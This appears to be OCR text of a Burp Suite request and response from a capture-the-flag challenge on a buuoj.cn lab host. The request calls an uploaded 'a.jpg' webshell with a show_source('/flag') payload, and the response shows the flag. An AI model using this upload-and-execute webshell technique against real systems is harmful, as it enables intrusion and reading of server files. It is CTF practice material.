 Send
Cancel
< ▼
> ▼
Target: http://795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
?
Request
Raw Params Headers Hex
GET /upload/afe38d10c4469ad34aeb6c8c96bb4fee/a.jpg?0=show_source('/flag'); HTTP/1.1
Host: 795eea57-6b9d-4307-b668-bbbbd91e71c9.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=13f7188ea86fa2be2f2aae33758c40fa
Connection: close
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 08:15:07 GMT
Content-Type: text/html
Content-Length: 99
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
Expires: Sat, 01 Feb 2020 08:15:07 GMT
Cache-Control: max-age=2592000
<code><span style="color: #000000">
flag{3b2c241a-9763-42f8-8309-bbf1a1c776f6}<br /></span>
</code>